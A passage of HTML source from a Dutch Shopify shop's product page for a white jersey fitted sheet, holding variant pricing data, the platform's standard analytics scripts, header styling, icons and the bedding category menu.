White","url":"\/products\/hoeslaken-jersey-white","type":"Hoeslaken"},"id":"47997534765390","image":{"src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186"},"sku":"8717703801156","title":"2-Persoons 140 x 200+30cm Hoekhoogte","untranslatedTitle":"2-Persoons 140 x 200+30cm Hoekhoogte"},{"price":{"amount":49.0,"currencyCode":"EUR"},"product":{"title":"Matras Hoeslaken Jersey Premium Pure White","vendor":"FINE2SLEEP STOCK","id":"8859132100942","untranslatedTitle":"Matras Hoeslaken Jersey Premium Pure White","url":"\/products\/hoeslaken-jersey-white","type":"Hoeslaken"},"id":"47997534798158","image":{"src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186"},"sku":"8717703801163","title":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","untranslatedTitle":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte"},{"price":{"amount":59.0,"currencyCode":"EUR"},"product":{"title":"Matras Hoeslaken Jersey Premium Pure White","vendor":"FINE2SLEEP STOCK","id":"8859132100942","untranslatedTitle":"Matras Hoeslaken Jersey Premium Pure White","url":"\/products\/hoeslaken-jersey-white","type":"Hoeslaken"},"id":"47997534830926","image":{"src":"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186"},"sku":"8717703801170","title":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","untranslatedTitle":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte"}],"purchasingCompany":null},},"https://www.ynot-dreambig.nl/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"76197790030","storefrontBaseUrl":"https:\/\/www.ynot-dreambig.nl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Matras Hoeslaken Jersey Premium Pure White\",\"vendor\":\"FINE2SLEEP STOCK\",\"id\":\"8859132100942\",\"untranslatedTitle\":\"Matras Hoeslaken Jersey Premium Pure White\",\"url\":\"\/products\/hoeslaken-jersey-white\",\"type\":\"Hoeslaken\"},\"id\":\"47997534765390\",\"image\":{\"src\":\"\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186\"},\"sku\":\"8717703801156\",\"title\":\"2-Persoons 140 x 200+30cm Hoekhoogte\",\"untranslatedTitle\":\"2-Persoons 140 x 200+30cm Hoekhoogte\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8859132100942,"gid":"gid:\/\/shopify\/Product\/8859132100942","vendor":"FINE2SLEEP STOCK","type":"Hoeslaken","variants":[{"id":47997534732622,"price":2900,"name":"Matras Hoeslaken Jersey Premium Pure White - 1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","public_title":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","sku":"8717703801149"},{"id":47997534765390,"price":3900,"name":"Matras Hoeslaken Jersey Premium Pure White - 2-Persoons 140 x 200+30cm Hoekhoogte","public_title":"2-Persoons 140 x 200+30cm Hoekhoogte","sku":"8717703801156"},{"id":47997534798158,"price":4900,"name":"Matras Hoeslaken Jersey Premium Pure White - Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","public_title":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","sku":"8717703801163"},{"id":47997534830926,"price":5900,"name":"Matras Hoeslaken Jersey Premium Pure White - Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","public_title":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","sku":"8717703801170"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8859132100942}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 76197790030,
      theme_id: 182502883662,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ynot-dreambig.nl/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ynot-dreambig.nl/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ynot-dreambig.nl/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":76197790030,"isMerchantRequest":null,"themeId":182502883662,"themeCityHash":"18234210075710907702","contentLanguage":"nl","currency":"EUR","eventMetadataId":"ecdff630-b5d1-4cd2-8929-26bbc4d9e4b5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8859132100942,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47997534732622,"productId":8859132100942,"productGid":"gid:\/\/shopify\/Product\/8859132100942","name":"Matras Hoeslaken Jersey Premium Pure White - 1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","price":"29.00","sku":"8717703801149","brand":"FINE2SLEEP STOCK","variant":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","category":"Hoeslaken","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47997534732622,"productId":8859132100942,"productGid":"gid:\/\/shopify\/Product\/8859132100942","name":"Matras Hoeslaken Jersey Premium Pure White - 1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","price":"29.00","sku":"8717703801149","brand":"FINE2SLEEP STOCK","variant":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","category":"Hoeslaken","nonInteraction":true,"remote":false,"referer":"https:\/\/www.ynot-dreambig.nl\/products\/hoeslaken-jersey-white"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ynot-dreambig.nl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.ynot-dreambig.nl/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="76197790030"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="182502883662"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25489337155918__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 70px;
    max-width: 70px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 70px;
      max-width: 70px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 52.5px;
      max-width: 52.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 52.5px;
        max-width: 52.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="1goZ5koH5+VcnQNojm3LNEhk5aeDzvP2x51TqEtMRHMp9Q2th8pt9JudEAIbqoi0PSvJ7jRj2dU5vT8tmUMoKd/bHIsjDTsK8Ju09cKhP9iJBKpdVOVePi5gvNRg9Rw3lft4/8r2wiaqbXco0XhtF0eJefmjeR5hUK71/yOQhQuAbLt3YQDzbwVyhfo+nsFM9CCR8/MDkmDfQLKnAHPkHT3sXpfpBTHZCA/Pldoz7/3PgJ/iUABl9hkyFLM9SjAlNPKVjRlgmkmYcqCjEk8/SHpl13YJ1zotXlEkkolk47qx1hJPnvysMO9elmWb5zsBRFF8Bmxe9NCwnpldc5qgL5fGqfdeYfZH4Y44ounY6b/XNx2OEkU16tMtnHnXy3S0Cjh6k/Zhb3f36uEqXQoLlA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/aanbiedingen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BLACK FRIDAY
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Dekbedovertrekken
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dekbedovertrekken" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Dekbedovertrekken
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bekijk alles
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Maat
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-maat" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Maat
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bekijk alles
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-1-persoons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                1 persoons 140x200/220
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-200x200" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                2 persoons 200x200/220
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-240x220" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lits-jumeaux 240x200/220
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Materiaal
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-materiaal" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Materiaal
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bekijk alles
                                              </a>
                                            </li><li>
                                              <a href="/collections/velvet-beddengoed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Velvet
                                              </a>
                                            </li><li>
                                              <a href="/collections/teddydebedovertrekken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teddy
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-katoen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Katoen
                                              </a>
                                            </li><li>
                                              <a href="/collections/mousseline-dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mousseline
                                              </a>
                                            </li><li>
                                              <a href="/collections/waffle-of-wafel-structuur-dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Waffle
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-katoen-satijn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Katoen Satijn
                                              </a>
                                            </li><li>
                                              <a href="/collections/egyptisch-katoen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Egyptisch Katoen
                                              </a>
                                            </li><li>
                                              <a href="/collections/bamboe-dekbedovertrekken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bamboe
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-microvezel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Microvezel
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Kleur
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-kleur" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Kleur
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bekijk alles
                                              </a>
                                            </li><li>
                                              <a href="/collections/wit-dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wit
                                              </a>
                                            </li><li>
                                              <a href="/collections/dekbedovertrek-taupe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Taupe
                                              </a>
                                            </li><li>
                                              <a href="/collections/zwart-dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Zwart
                                              </a>
                                            </li><li>
                                              <a href="/collections/groen-dekbedovertrek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Groen
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/dekbed-zonder-overtrek" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Dekbed zonder overtrek
                    </a></li><li><a href="/collections/hoeslakens" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Hoeslakens
                    </a></li><li><a href="/collections/dekbedden" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Dekbedden
                    </a></li><li><a href="/collections/boxsprings" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Boxsprings
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Meer
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-meer" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Meer
                          </button>
